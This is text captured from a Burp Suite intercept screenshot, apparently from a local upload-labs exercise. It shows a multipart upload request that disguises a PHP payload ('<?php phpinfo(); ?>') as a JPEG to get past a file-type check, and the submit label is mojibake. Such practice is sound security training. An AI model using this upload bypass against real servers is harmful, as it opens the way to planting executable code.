 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-02/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------29954522610829
Content-Length: 313
-----------------------------29954522610829
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------29954522610829
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29954522610829--